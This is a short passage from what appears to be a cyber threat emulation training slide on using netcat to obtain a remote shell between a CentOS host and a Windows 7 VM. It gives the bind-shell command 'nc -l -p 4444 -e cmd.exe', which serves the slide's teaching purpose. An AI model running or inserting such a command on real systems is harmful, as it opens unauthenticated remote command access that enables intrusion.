 CTE | Cyber Threat Emulation
Using Netcat to Get a Remote Shell
Use the -e option to execute a program after connection.
CentOS
Windows 7 VM
4444
nc –l -p 4444 –e cmd.exe
Ensure the nc version you are using has the –e option.